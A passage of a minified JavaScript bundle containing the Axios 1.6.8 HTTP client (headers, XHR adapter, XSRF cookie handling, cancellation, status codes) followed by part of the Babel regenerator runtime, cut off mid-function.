Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,i=[],a=!0,u=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(i.push(n.value),!e||i.length!==e);a=!0);}catch(t){u=!0,o=t}finally{try{a||null==r.return||r.return()}finally{if(u)throw o}}return i}}(t,2)||function(t,e){if(t){if("string"==typeof t)return tS(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?tS(t,e):void 0}}(t,2)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}();return e[0]+": "+e[1]}).join("\n")}},{key:Symbol.toStringTag,get:function(){return"AxiosHeaders"}}],a=[{key:"from",value:function(t){return t instanceof this?t:new this(t)}},{key:"concat",value:function(t){for(var e=new this(t),r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];return n.forEach(function(t){return e.set(t)}),e}},{key:"accessor",value:function(t){var e=(this[tE]=this[tE]={accessors:{}}).accessors,r=this.prototype;function n(t){var n,o=tj(t);e[o]||(n=J.toCamelCase(" "+t),["get","set","has"].forEach(function(e){Object.defineProperty(r,e+n,{value:function(r,n,o){return this[e].call(this,t,r,n,o)},configurable:!0})}),e[o]=!0)}return J.isArray(t)?t.forEach(n):n(t),this}}],e&&tA(t.prototype,e),a&&tA(t,a),Object.defineProperty(t,"prototype",{writable:!1}),t);function tk(t,e){var r=this||tx,n=e||r,o=tR.from(n.headers),i=n.data;return J.forEach(t,function(t){i=t.call(r,i,o.normalize(),e?e.status:void 0)}),o.normalize(),i}function tL(t){return!(!t||!t.__CANCEL__)}function tI(t,e,r){K.call(this,null==t?"canceled":t,K.ERR_CANCELED,e,r),this.name="CanceledError"}tR.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),J.reduceDescriptors(tR.prototype,function(t,e){var r=t.value,n=e[0].toUpperCase()+e.slice(1);return{get:function(){return r},set:function(t){this[n]=t}}}),J.freezeMethods(tR),J.inherits(tI,K,{__CANCEL__:!0}),o(646),o(3819);var tN=tb.hasStandardBrowserEnv?{write:function(t,e,r,n,o,i){var a=[t+"="+encodeURIComponent(e)];J.isNumber(r)&&a.push("expires="+new Date(r).toGMTString()),J.isString(n)&&a.push("path="+n),J.isString(o)&&a.push("domain="+o),!0===i&&a.push("secure"),document.cookie=a.join("; ")},read:function(t){var e=document.cookie.match(RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}};function t_(t,e){return t&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)?e?t.replace(/\/?\/$/,"")+"/"+e.replace(/^\/+/,""):t:e}o(7456);var tU=tb.hasStandardBrowserEnv?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");function n(t){var n=t;return e&&(r.setAttribute("href",n),n=r.href),r.setAttribute("href",n),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}return t=n(window.location.href),function(e){var r=J.isString(e)?n(e):e;return r.protocol===t.protocol&&r.host===t.host}}():function(){return!0};function tC(t,e){if(t){if("string"==typeof t)return tF(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?tF(t,e):void 0}}function tF(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function tM(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}function tD(t,e){var r,n,o,i,a,u,c,s=0,f=(n=250,i=Array(r=r=50),a=Array(r),u=0,c=0,n=void 0!==n?n:1e3,function(t){var e=Date.now(),s=a[c];o||(o=e),i[u]=t,a[u]=e;for(var f=c,l=0;f!==u;)l+=i[f++],f%=r;if((u=(u+1)%r)===c&&(c=(c+1)%r),!(e-o<n)){var p=s&&e-s;return p?Math.round(1e3*l/p):void 0}});return function(r){var n=r.loaded,o=r.lengthComputable?r.total:void 0,i=n-s,a=f(i);s=n;var u={loaded:n,total:o,progress:o?n/o:void 0,bytes:i,rate:a||void 0,estimated:a&&o&&n<=o?(o-n)/a:void 0,event:r};u[e?"download":"upload"]=!0,t(u)}}function tB(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}var tW={http:null,xhr:"undefined"!=typeof XMLHttpRequest&&function(t){return new Promise(function(e,r){var n,o,i,a=t.data,u=tR.from(t.headers).normalize(),c=t.responseType,s=t.withXSRFToken;function f(){t.cancelToken&&t.cancelToken.unsubscribe(n),t.signal&&t.signal.removeEventListener("abort",n)}if(J.isFormData(a)){if(tb.hasStandardBrowserEnv||tb.hasStandardBrowserWebWorkerEnv)u.setContentType(!1);else if(!1!==(o=u.getContentType())){var l=function(t){if(Array.isArray(t))return t}(i=o?o.split(";").map(function(t){return t.trim()}).filter(Boolean):[])||tM(i)||tC(i)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),p=l[0],y=l.slice(1);u.setContentType([p||"multipart/form-data"].concat(function(t){if(Array.isArray(t))return tF(t)}(y)||tM(y)||tC(y)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()).join("; "))}}var h=new XMLHttpRequest;if(t.auth){var d=t.auth.username||"",v=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";u.set("Authorization","Basic "+btoa(d+":"+v))}var g=t_(t.baseURL,t.url);function m(){if(h){var n,o,i=tR.from("getAllResponseHeaders"in h&&h.getAllResponseHeaders());o=(n={data:c&&"text"!==c&&"json"!==c?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:i,config:t,request:h}).config.validateStatus,n.status&&o&&!o(n.status)?(r(new K("Request failed with status code "+n.status,[K.ERR_BAD_REQUEST,K.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)),f()):(e(n),f()),h=null}}if(h.open(t.method.toUpperCase(),tc(g,t.params,t.paramsSerializer),!0),h.timeout=t.timeout,"onloadend"in h?h.onloadend=m:h.onreadystatechange=function(){h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))&&setTimeout(m)},h.onabort=function(){h&&(r(new K("Request aborted",K.ECONNABORTED,t,h)),h=null)},h.onerror=function(){r(new K("Network Error",K.ERR_NETWORK,t,h)),h=null},h.ontimeout=function(){var e=t.timeout?"timeout of "+t.timeout+"ms exceeded":"timeout exceeded",n=t.transitional||tp;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),r(new K(e,n.clarifyTimeoutError?K.ETIMEDOUT:K.ECONNABORTED,t,h)),h=null},tb.hasStandardBrowserEnv&&(s&&J.isFunction(s)&&(s=s(t)),s||!1!==s&&tU(g))){var b=t.xsrfHeaderName&&t.xsrfCookieName&&tN.read(t.xsrfCookieName);b&&u.set(t.xsrfHeaderName,b)}void 0===a&&u.setContentType(null),"setRequestHeader"in h&&J.forEach(u.toJSON(),function(t,e){h.setRequestHeader(e,t)}),J.isUndefined(t.withCredentials)||(h.withCredentials=!!t.withCredentials),c&&"json"!==c&&(h.responseType=t.responseType),"function"==typeof t.onDownloadProgress&&h.addEventListener("progress",tD(t.onDownloadProgress,!0)),"function"==typeof t.onUploadProgress&&h.upload&&h.upload.addEventListener("progress",tD(t.onUploadProgress)),(t.cancelToken||t.signal)&&(n=function(e){h&&(r(!e||e.type?new tI(null,t,h):e),h.abort(),h=null)},t.cancelToken&&t.cancelToken.subscribe(n),t.signal&&(t.signal.aborted?n():t.signal.addEventListener("abort",n)));var w,x=(w=/^([-+\w]{1,25})(:?\/\/|:)/.exec(g))&&w[1]||"";x&&-1===tb.protocols.indexOf(x)?r(new K("Unsupported protocol "+x+":",K.ERR_BAD_REQUEST,t)):h.send(a||null)})}};J.forEach(tW,function(t,e){if(t){try{Object.defineProperty(t,"name",{value:e})}catch(t){}Object.defineProperty(t,"adapterName",{value:e})}});var t$=function(t){return"- ".concat(t)},tq=function(t){for(var e,r,n=(t=J.isArray(t)?t:[t]).length,o={},i=0;i<n;i++){var a=void 0;if(r=e=t[i],!J.isFunction(e)&&null!==e&&!1!==e&&void 0===(r=tW[(a=String(e)).toLowerCase()]))throw new K("Unknown adapter '".concat(a,"'"));if(r)break;o[a||"#"+i]=r}if(!r){var u=Object.entries(o).map(function(t){var e=function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,i=[],a=!0,u=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(i.push(n.value),!e||i.length!==e);a=!0);}catch(t){u=!0,o=t}finally{try{a||null==r.return||r.return()}finally{if(u)throw o}}return i}}(t,2)||function(t,e){if(t){if("string"==typeof t)return tB(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?tB(t,e):void 0}}(t,2)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),r=e[0],n=e[1];return"adapter ".concat(r," ")+(!1===n?"is not supported by the environment":"is not available in the build")}),c=n?u.length>1?"since :\n"+u.map(t$).join("\n"):" "+t$(u[0]):"as no adapter specified";throw new K("There is no suitable adapter to dispatch the request "+c,"ERR_NOT_SUPPORT")}return r};function tG(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new tI(null,t)}function tz(t){return tG(t),t.headers=tR.from(t.headers),t.data=tk.call(t,t.transformRequest),-1!==["post","put","patch"].indexOf(t.method)&&t.headers.setContentType("application/x-www-form-urlencoded",!1),tq(t.adapter||tx.adapter)(t).then(function(e){return tG(t),e.data=tk.call(t,t.transformResponse,e),e.headers=tR.from(e.headers),e},function(e){return tL(e)||(tG(t),e&&e.response&&(e.response.data=tk.call(t,t.transformResponse,e.response),e.response.headers=tR.from(e.response.headers))),Promise.reject(e)})}function tV(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)}return r}var tH=function(t){return t instanceof tR?function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?tV(Object(r),!0).forEach(function(e){var n,o;n=t,o=r[e],e in n?Object.defineProperty(n,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[e]=o}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):tV(Object(r)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))})}return t}({},t):t};function tJ(t,e){e=e||{};var r={};function n(t,e,r){return J.isPlainObject(t)&&J.isPlainObject(e)?J.merge.call({caseless:r},t,e):J.isPlainObject(e)?J.merge({},e):J.isArray(e)?e.slice():e}function o(t,e,r){return J.isUndefined(e)?J.isUndefined(t)?void 0:n(void 0,t,r):n(t,e,r)}function i(t,e){if(!J.isUndefined(e))return n(void 0,e)}function a(t,e){return J.isUndefined(e)?J.isUndefined(t)?void 0:n(void 0,t):n(void 0,e)}function u(r,o,i){return i in e?n(r,o):i in t?n(void 0,r):void 0}var c={url:i,method:i,data:i,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,withXSRFToken:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u,headers:function(t,e){return o(tH(t),tH(e),!0)}};return J.forEach(Object.keys(Object.assign({},t,e)),function(n){var i=c[n]||o,a=i(t[n],e[n],n);J.isUndefined(a)&&i!==u||(r[n]=a)}),r}function tK(t){return(tK="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var tY={};["object","boolean","number","function","string","symbol"].forEach(function(t,e){tY[t]=function(r){return tK(r)===t||"a"+(e<1?"n ":" ")+t}});var tQ={};tY.transitional=function(t,e,r){function n(t,e){return"[Axios v1.6.8] Transitional option '"+t+"'"+e+(r?". "+r:"")}return function(r,o,i){if(!1===t)throw new K(n(o," has been removed"+(e?" in "+e:"")),K.ERR_DEPRECATED);return e&&!tQ[o]&&(tQ[o]=!0,console.warn(n(o," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(r,o,i)}};var tX={assertOptions:function(t,e,r){if("object"!==tK(t))throw new K("options must be an object",K.ERR_BAD_OPTION_VALUE);for(var n=Object.keys(t),o=n.length;o-- >0;){var i=n[o],a=e[i];if(a){var u=t[i],c=void 0===u||a(u,i,t);if(!0!==c)throw new K("option "+i+" must be "+c,K.ERR_BAD_OPTION_VALUE)}else if(!0!==r)throw new K("Unknown option "+i,K.ERR_BAD_OPTION)}},validators:tY};function tZ(t,e,r,n,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void r(t)}u.done?e(c):Promise.resolve(c).then(n,o)}var t0=tX.validators,t1=(u=function t(e){(function(t,e){if(!(t instanceof e))throw TypeError("Cannot call a class as a function")})(this,t),this.defaults=e,this.interceptors={request:new tl,response:new tl}},c=[{key:"request",value:(s=regeneratorRuntime.mark(function t(e,r){var n,o;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,this._request(e,r);case 3:return t.abrupt("return",t.sent);case 6:throw t.prev=6,t.t0=t.catch(0),t.t0 instanceof Error&&(Error.captureStackTrace?Error.captureStackTrace(n={}):n=Error(),o=n.stack?n.stack.replace(/^.+\n/,""):"",t.t0.stack?o&&!String(t.t0.stack).endsWith(o.replace(/^.+\n.+\n/,""))&&(t.t0.stack+="\n"+o):t.t0.stack=o),t.t0;case 10:case"end":return t.stop()}},t,this,[[0,6]])}),f=function(){var t=this,e=arguments;return new Promise(function(r,n){var o=s.apply(t,e);function i(t){tZ(o,r,n,i,a,"next",t)}function a(t){tZ(o,r,n,i,a,"throw",t)}i(void 0)})},function(t,e){return f.apply(this,arguments)})},{key:"_request",value:function(t,e){"string"==typeof t?(e=e||{}).url=t:e=t||{};var r=e=tJ(this.defaults,e),n=r.transitional,o=r.paramsSerializer,i=r.headers;void 0!==n&&tX.assertOptions(n,{silentJSONParsing:t0.transitional(t0.boolean),forcedJSONParsing:t0.transitional(t0.boolean),clarifyTimeoutError:t0.transitional(t0.boolean)},!1),null!=o&&(J.isFunction(o)?e.paramsSerializer={serialize:o}:tX.assertOptions(o,{encode:t0.function,serialize:t0.function},!0)),e.method=(e.method||this.defaults.method||"get").toLowerCase();var a=i&&J.merge(i.common,i[e.method]);i&&J.forEach(["delete","get","head","post","put","patch","common"],function(t){delete i[t]}),e.headers=tR.concat(a,i);var u=[],c=!0;this.interceptors.request.forEach(function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(c=c&&t.synchronous,u.unshift(t.fulfilled,t.rejected))});var s,f=[];this.interceptors.response.forEach(function(t){f.push(t.fulfilled,t.rejected)});var l,p=0;if(!c){var y=[tz.bind(this),void 0];for(y.unshift.apply(y,u),y.push.apply(y,f),l=y.length,s=Promise.resolve(e);p<l;)s=s.then(y[p++],y[p++]);return s}l=u.length;var h=e;for(p=0;p<l;){var d=u[p++],v=u[p++];try{h=d(h)}catch(t){v.call(this,t);break}}try{s=tz.call(this,h)}catch(t){return Promise.reject(t)}for(p=0,l=f.length;p<l;)s=s.then(f[p++],f[p++]);return s}},{key:"getUri",value:function(t){return tc(t_((t=tJ(this.defaults,t)).baseURL,t.url),t.params,t.paramsSerializer)}}],function(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}(u.prototype,c),Object.defineProperty(u,"prototype",{writable:!1}),u);function t2(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}J.forEach(["delete","get","head","options"],function(t){t1.prototype[t]=function(e,r){return this.request(tJ(r||{},{method:t,url:e,data:(r||{}).data}))}}),J.forEach(["post","put","patch"],function(t){function e(e){return function(r,n,o){return this.request(tJ(o||{},{method:t,headers:e?{"Content-Type":"multipart/form-data"}:{},url:r,data:n}))}}t1.prototype[t]=e(),t1.prototype[t+"Form"]=e(!0)}),o(4576);var t8=function(){var t;function e(t){if(function(t,e){if(!(t instanceof e))throw TypeError("Cannot call a class as a function")}(this,e),"function"!=typeof t)throw TypeError("executor must be a function.");this.promise=new Promise(function(t){r=t});var r,n=this;this.promise.then(function(t){if(n._listeners){for(var e=n._listeners.length;e-- >0;)n._listeners[e](t);n._listeners=null}}),this.promise.then=function(t){var e,r=new Promise(function(t){n.subscribe(t),e=t}).then(t);return r.cancel=function(){n.unsubscribe(e)},r},t(function(t,e,o){n.reason||(n.reason=new tI(t,e,o),r(n.reason))})}return t=[{key:"source",value:function(){var t;return{token:new e(function(e){t=e}),cancel:t}}}],t2(e.prototype,[{key:"throwIfRequested",value:function(){if(this.reason)throw this.reason}},{key:"subscribe",value:function(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]}},{key:"unsubscribe",value:function(t){if(this._listeners){var e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}}}]),t&&t2(e,t),Object.defineProperty(e,"prototype",{writable:!1}),e}();function t5(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}var t4={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(t4).forEach(function(t){var e=function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,i=[],a=!0,u=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(i.push(n.value),!e||i.length!==e);a=!0);}catch(t){u=!0,o=t}finally{try{a||null==r.return||r.return()}finally{if(u)throw o}}return i}}(t,2)||function(t,e){if(t){if("string"==typeof t)return t5(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?t5(t,e):void 0}}(t,2)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),r=e[0];t4[e[1]]=r});var t3=function t(e){var r=new t1(e),n=p(t1.prototype.request,r);return J.extend(n,t1.prototype,r,{allOwnKeys:!0}),J.extend(n,r,null,{allOwnKeys:!0}),n.create=function(r){return t(tJ(e,r))},n}(tx);t3.Axios=t1,t3.CanceledError=tI,t3.CancelToken=t8,t3.isCancel=tL,t3.VERSION="1.6.8",t3.toFormData=tn,t3.AxiosError=K,t3.Cancel=t3.CanceledError,t3.all=function(t){return Promise.all(t)},t3.spread=function(t){return function(e){return t.apply(null,e)}},t3.isAxiosError=function(t){return J.isObject(t)&&!0===t.isAxiosError},t3.mergeConfig=tJ,t3.AxiosHeaders=tR,t3.formToJSON=function(t){return tw(J.isHTMLForm(t)?new FormData(t):t)},t3.getAdapter=tq,t3.HttpStatusCode=t4,t3.default=t3;var t7=o(792),t6=o.n(t7),t9=o(9780),et=o.n(t9),ee=o(567),er=o.n(ee),en=o(1370),eo=o.n(en),ei=o(7501),ea=o.n(ei);function eu(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function ec(t,e,r,n,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void r(t)}u.done?e(c):Promise.resolve(c).then(n,o)}function es(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)}return r}function ef(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?es(Object(r),!0).forEach(function(e){(function(t,e,r){var n;(e="symbol"==typeof(n=function(t,e){if("object"!=typeof t||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,"string");if("object"!=typeof n)return n;throw TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(e))?n:n+"")in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r})(t,e,r[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):es(Object(r)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))})}return t}function el(){el=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",u=i.asyncIterator||"@@asyncIterator",c=i.toStringTag||"@@toStringTag";function s(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{s({},"")}catch(t){s=function(t,e,r){return t[e]=r}}function f(e,r,n,i){var a,u,c=Object.create((r&&r.prototype instanceof v?r:v).prototype);return o(c,"_invoke",{value:(a=new P(i||[]),u=p,function(r,o){if(u===y)throw Error("Generator is already running");if(u===h){if("throw"===r)throw o;return{value:t,done:!0}}for(a.method=r,a.arg=o;;){var i=a.delegate;if(i){var c=function e(r,n){var o=n.method,i=r.iterator[o];if(i===t)return n.delegate=null,"throw"===o&&r.iterator.return&&(n.method="return",n.arg=t,e(r,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=TypeError("The iterator does not provide a '"+o+"' method")),d;var a=l(i,r.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,d;var u=a.arg;return u?u.done?(n[r.resultName]=u.value,n.next=r.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,d):u:(n.method="throw",n.arg=TypeError("iterator result is not an object"),n.delegate=null,d)}(i,a);if(c){if(c===d)continue;return c}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if(u===p)throw u=h,a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);u=y;var s=l(e,n,a);if("normal"===s.type){if(u=a.done?h:"suspendedYield",s.arg===d)continue;return{value:s.arg,done:a.done}}"throw"===s.type&&(u=h,a.method="throw",a.arg=s.arg)}})}),c}function l(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=f;var p="suspendedStart",y="executing",h="completed",d={};function v(){}function g(){}function m(){}var b={};s(b,a,function(){return this});var w=Object.getPrototypeOf,x=w&&w(w(T([])));x&&x!==r&&n.call(x,a)&&(b=x);var O=m.prototype=v.prototype=Object.create(b);function S(t){["next","throw","return"].forEach(function(e){s(t,e,function(t){return this._invoke(e,t)})})}function A(t,e){var r;o(this,"_invoke",{value:function(o,i){function a(){return new e(function(r,a){(function r(o,i,a,u){var c=l(t[o],t,i);if("throw"!==c.type){var s=c.arg,f=s.value;return f&&"object"==typeof f&&n.call(f,"__await")?e.resolve(f.__await).then(function(t){r("next",t,a,u)},function(t){r("throw",t,a,u)}):e.resolve(f).then(function(t){s.value=t,a(s)},function(t){return r("throw",t,a,u)})}u(c.arg)})(o,i,r,a)})}return r=r?r.then(a,a):a()}})}function E(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function j(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function T(e){if(e||""===e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw TypeError(typeof e+" is not iterable")}return g.prototype=m,o(O,"constructor",{value:m,configurable:!0}),o(m,"constructor",{value:g,configurable:!0}),g.displayName=s(m,c,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,s(t,c,"GeneratorFunction")),t.prototype=Object.create(O),t},e.awrap=function(t){return{__await:t}},S(A.prototype),s(A.prototype,u,function(){return this}),e.AsyncIterator=A,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new A(f(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then(function(t){return t.done?t.value:a.next()})},S(O),s(O,c,"Generator"),s(O,a,function(){return this}),s(O,"toString",function(){return"[object Generator]"}),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=T,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(j),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],u=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var c=n.call(a,"catchLoc"),s=n.call(a,"finallyLoc");if(c&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,d):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),d},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),j(r),d}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;j(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return 